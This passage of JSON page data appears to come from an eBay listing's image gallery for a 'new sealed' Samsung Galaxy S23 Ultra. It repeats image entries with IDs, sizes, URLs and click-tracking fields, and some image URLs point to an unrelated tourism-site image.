                                    "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "0",
                                        "moduledtl": "mi:2570|li:164894"
                                    }
                                    }
                                },
                                "eps": true
                                },
                                {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "2 of 25"
                                    }]
                                },
                                "image": {
                                    "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 2 of 25",
                                    "imageId": "BWIAAOSwb4FoWhQg",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                        "height": 64,
                                        "width": 64
                                    },
                                    "originalImg": {
                                        "_type": "Image",
                                        "title": "??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25",
                                        "imageId": "BWIAAOSwb4FoWhQg",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 500,
                                        "width": 500
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/BWIAAOSwb4FoWhQg/s-l500.webp"
                                    },
                                    "zoomImg": null
                                    },
                                    "uploadedImageSize": {
                                    "height": 500,
                                    "width": 500
                                    },
                                    "isEPS": true,
                                    "mediaType": "IMAGE",
                                    "video": null,
                                    "imageClickAction": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_MEDIA_GALLERY",
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "1",
                                        "moduledtl": "mi:2570|li:2826"
                                        }
                                    }]
                                    },
                                    "imageZoomAction": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_MEDIA_GALLERY",
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "ZOOM",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "1",
                                        "moduledtl": "mi:2570|li:2825"
                                        }
                                    }]
                                    },
                                    "threeDimensionalModel": null,
                                    "imageImpressionTracking": null,
                                    "trackingMap": {
                                    "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "1",
                                        "moduledtl": "mi:2570|li:4509"
                                        }
                                    },
                                    "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "1",
                                        "moduledtl": "mi:2570|li:4022"
                                        }
                                    }
                                    },
                                    "eps": true
                                },
                                {
                                    "_type": "MediaItemBaseType",
                                    "navTitle": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "3 of 25"
                                    }]
                                    },
                                    "image": {
                                    "thumbnail": {
                                        "_type": "Image",
                                        "title": "Picture 3 of 25",
                                        "imageId": "44QAAOSweDZoWhQt",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 64,
                                        "width": 64
                                        },
                                        "URL": "https://thailandreopening.tourismthailand.org/live-hk/asset/Hk.png"
                                    },
                                    "originalImg": {
                                        "_type": "Image",
                                        "title": "??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 3 of 25",
                                        "imageId": "44QAAOSweDZoWhQt",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 500,
                                        "width": 500
                                        },
                                        "URL": "https://thailandreopening.tourismthailand.org/live-hk/asset/Hk.png"
                                    },
                                    "zoomImg": {
                                        "_type": "Image",
                                        "title": "Picture 3 of 25",
                                        "imageId": "44QAAOSweDZoWhQt",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 1600,
                                        "width": 1600
                                        },
                                        "URL": "https://thailandreopening.tourismthailand.org/live-hk/asset/Hk.png"
                                    }
                                    },
                                    "uploadedImageSize": {
                                    "height": 591,
                                    "width": 960
                                    },
                                    "isEPS": true,
                                    "mediaType": "IMAGE",
                                    "video": null,
                                    "imageClickAction": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_MEDIA_GALLERY",
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "2",
                                        "moduledtl": "mi:2570|li:2826"
                                        }
                                    }]
                                    },
                                    "imageZoomAction": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_MEDIA_GALLERY",
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "ZOOM",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "2",
                                        "moduledtl": "mi:2570|li:2825"
                                        }
                                    }]
                                    },
                                    "threeDimensionalModel": null,
                                    "imageImpressionTracking": null,
                                    "trackingMap": {
                                    "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "2",
                                        "moduledtl": "mi:2570|li:4022"
                                        }
                                    },
                                    "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "2",
                                        "moduledtl": "mi:2570|li:4509"
                                        }
                                    },
                                    "IMAGE_ZOOM_KEYBOARD": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "2",
                                        "moduledtl": "mi:2570|li:164894"
                                        }
                                    }
                                    },
                                    "eps": true
                                },
                                {
                                    "_type": "MediaItemBaseType",
                                    "navTitle": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4 of 25"
                                    }]
                                    },
                                    "image": {
                                    "thumbnail": {
                                        "_type": "Image",
                                        "title": "Picture 4 of 25",
                                        "imageId": "9~YAAOSwvRNoWhQ2",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 64,
                                        "width": 64
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/9~YAAOSwvRNoWhQ2/s-l64.webp"
                                    },
                                    "originalImg": {
                                        "_type": "Image",
                                        "title": "??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 4 of 25",
                                        "imageId": "9~YAAOSwvRNoWhQ2",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 500,
                                        "width": 500
                                        },
                                        "URL": "https://thailandreopening.tourismthailand.org/live-hk/asset/Hk.png"
                                    },
                                    "zoomImg": {
                                        "_type": "Image",
                                        "title": "Picture 4 of 25",
                                        "imageId": "9~YAAOSwvRNoWhQ2",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 1600,
                                        "width": 1600
                                        },
                                        "URL": "https://thailandreopening.tourismthailand.org/live-hk/asset/Hk.png"
                                    }
                                    },
                                    "uploadedImageSize": {
                                    "height": 576,
                                    "width": 1024
                                    },
                                    "isEPS": true,
                                    "mediaType": "IMAGE",
                                    "video": null,
                                    "imageClickAction": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_MEDIA_GALLERY",
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "3",
                                        "moduledtl": "mi:2570|li:2826"
                                        }
                                    }]
                                    },
                                    "imageZoomAction": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_MEDIA_GALLERY",
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "ZOOM",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "3",
                                        "moduledtl": "mi:2570|li:2825"
                                        }
                                    }]
                                    },
                                    "threeDimensionalModel": null,
                                    "imageImpressionTracking": null,
                                    "trackingMap": {
                                    "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "3",
                                        "moduledtl": "mi:2570|li:4022"
                                        }
                                    },
                                    "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "3",
                                        "moduledtl": "mi:2570|li:4509"
                                        }
                                    },
                                    "IMAGE_ZOOM_KEYBOARD": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "3",
                                        "moduledtl": "mi:2570|li:164894"
                                        }
                                    }
                                    },
                                    "eps": true
                                },
                                {
                                    "_type": "MediaItemBaseType",
                                    "navTitle": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "5 of 25"
                                    }]
                                    },
                                    "image": {
                                    "thumbnail": {
                                        "_type": "Image",
                                        "title": "Picture 5 of 25",
                                        "imageId": "xywAAOSwPQJoWhQ9",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 64,
                                        "width": 64
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l64.webp"
                                    },
                                    "originalImg": {
                                        "_type": "Image",
                                        "title": "??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 5 of 25",
                                        "imageId": "xywAAOSwPQJoWhQ9",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 500,
                                        "width": 500
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l500.webp"
                                    },
                                    "zoomImg": {
                                        "_type": "Image",
                                        "title": "Picture 5 of 25",
                                        "imageId": "xywAAOSwPQJoWhQ9",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 1600,
                                        "width": 1600
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l1600.webp"
                                    }
                                    },
                                    "uploadedImageSize": {
                                    "height": 1500,
                                    "width": 1274
                                    },
                                    "isEPS": true,
                                    "mediaType": "IMAGE",
                                    "video": null,
                                    "imageClickAction": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_MEDIA_GALLERY",
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "4",
                                        "moduledtl": "mi:2570|li:2826"
                                        }
                                    }]
                                    },
                                    "imageZoomAction": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_MEDIA_GALLERY",
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "ZOOM",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "4",
                                        "moduledtl": "mi:2570|li:2825"
                                        }
                                    }]
                                    },
                                    "threeDimensionalModel": null,
                                    "imageImpressionTracking": null,
                                    "trackingMap": {
                                    "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "4",
                                        "moduledtl": "mi:2570|li:4022"
                                        }
                                    },
                                    "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "4",
                                        "moduledtl": "mi:2570|li:4509"
                                        }
                                    },
                                    "IMAGE_ZOOM_KEYBOARD": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "4",
                                        "moduledtl": "mi:2570|li:164894"
                                        }
                                    }
                                    },
                                    "eps": true
                                },
                                {
                                    "_type": "MediaItemBaseType",
                                    "navTitle": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "6 of 25"
                                    }]
                                    },
                                    "image": {
                                    "thumbnail": {
                                        "_type": "Image",
                                        "title": "Picture 6 of 25",
                                        "imageId": "zPIAAOSwzddoWhRH",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 64,
                                        "width": 64
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l64.webp"
                                    },
                                    "originalImg": {
                                        "_type": "Image",
                                        "title": "??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 6 of 25",
                                        "imageId": "zPIAAOSwzddoWhRH",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 500,
                                        "width": 500
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l500.webp"
                                    },
                                    "zoomImg": {
                                        "_type": "Image",
                                        "title": "Picture 6 of 25",
                                        "imageId": "zPIAAOSwzddoWhRH",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 1600,
                                        "width": 1600
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l1600.webp"
                                    }
                                    },
                                    "uploadedImageSize": {
                                    "height": 1000,
                                    "width": 1000
                                    },
                                    "isEPS": true,
                                    "mediaType": "IMAGE",
                                    "video": null,
                                    "imageClickAction": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_MEDIA_GALLERY",
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "5",
                                        "moduledtl": "mi:2570|li:2826"
                                        }
                                    }]
                                    },
                                    "imageZoomAction": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_MEDIA_GALLERY",
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "ZOOM",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "5",
                                        "moduledtl": "mi:2570|li:2825"
                                        }
                                    }]
                                    },
                                    "threeDimensionalModel": null,
                                    "imageImpressionTracking": null,
                                    "trackingMap": {
                                    "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "5",
                                        "moduledtl": "mi:2570|li:4022"
                                        }
                                    },
                                    "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "5",
                                        "moduledtl": "mi:2570|li:4509"
                                        }
                                    },
                                    "IMAGE_ZOOM_KEYBOARD": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "5",
                                        "moduledtl": "mi:2570|li:164894"
                                        }
                                    }
                                    },
                                    "eps": true
                                },
                                {
                                    "_type": "MediaItemBaseType",
                                    "navTitle": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "7 of 25"
                                    }]
                                    },
                                    "image": {
                                    "thumbnail": {
                                        "_type": "Image",
                                        "title": "Picture 7 of 25",
                                        "imageId": "rSQAAOSwTJxoWhRM",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 64,
                                        "width": 64
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l64.webp"
                                    },
                                    "originalImg": {
                                        "_type": "Image",
                                        "title": "??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 7 of 25",
                                        "imageId": "rSQAAOSwTJxoWhRM",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 500,
                                        "width": 500
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l500.webp"
                                    },
                                    "zoomImg": {
                                        "_type": "Image",
                                        "title": "Picture 7 of 25",
                                        "imageId": "rSQAAOSwTJxoWhRM",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 1600,
                                        "width": 1600
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l1600.webp"
                                    }
                                    },
                                    "uploadedImageSize": {
                                    "height": 1000,
                                    "width": 1000
                                    },
                                    "isEPS": true,
                                    "mediaType": "IMAGE",
                                    "video": null,
                                    "imageClickAction": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_MEDIA_GALLERY",
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "6",
                                        "moduledtl": "mi:2570|li:2826"
                                        }
                                    }]
                                    },
                                    "imageZoomAction": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_MEDIA_GALLERY",
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "ZOOM",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "6",
                                        "moduledtl": "mi:2570|li:2825"
                                        }
                                    }]
                                    },
                                    "threeDimensionalModel": null,
                                    "imageImpressionTracking": null,
                                    "trackingMap": {
                                    "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "6",
                                        "moduledtl": "mi:2570|li:4022"
                                        }
                                    },
                                    "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "6",
                                        "moduledtl": "mi:2570|li:4509"
                                        }
                                    },
                                    "IMAGE_ZOOM_KEYBOARD": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "6",
                                        "moduledtl": "mi:2570|li:164894"
                                        }
                                    }
                                    },
                                    "eps": true
                                },
                                {
                                    "_type": "MediaItemBaseType",
                                    "navTitle": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "8 of 25"
                                    }]
                                    },
                                    "image": {
                                    "thumbnail": {
                                        "_type": "Image",
                                        "title": "Picture 8 of 25",
                                        "imageId": "pMQAAOSwWs5oWhRb",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 64,
                                        "width": 64
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l64.webp"
                                    },
                                    "originalImg": {
                                        "_type": "Image",
                                        "title": "??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 8 of 25",
                                        "imageId": "pMQAAOSwWs5oWhRb",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 500,
                                        "width": 500
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l500.webp"
                                    },
                                    "zoomImg": {
                                        "_type": "Image",
                                        "title": "Picture 8 of 25",
                                        "imageId": "pMQAAOSwWs5oWhRb",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 1600,
                                        "width": 1600
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l1600.webp"
                                    }
                                    },
                                    "uploadedImageSize": {
                                    "height": 1000,
                                    "width": 1000
                                    },
                                    "isEPS": true,
                                    "mediaType": "IMAGE",
                                    "video": null,
                                    "imageClickAction": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_MEDIA_GALLERY",
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "7",
                                        "moduledtl": "mi:2570|li:2826"
                                        }
                                    }]
                                    },
                                    "imageZoomAction": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_MEDIA_GALLERY",
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "ZOOM",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "7",
                                        "moduledtl": "mi:2570|li:2825"
                                        }
                                    }]
                                    },
                                    "threeDimensionalModel": null,
                                    "imageImpressionTracking": null,
                                    "trackingMap": {
                                    "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "7",
                                        "moduledtl": "mi:2570|li:4022"
                                        }
                                    },
                                    "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "7",
                                        "moduledtl": "mi:2570|li:4509"
                                        }
                                    },
                                    "IMAGE_ZOOM_KEYBOARD": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "7",
                                        "moduledtl": "mi:2570|li:164894"
                                        }
                                    }
                                    },
                                    "eps": true
                                },
                                {
                                    "_type": "MediaItemBaseType",
                                    "navTitle": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
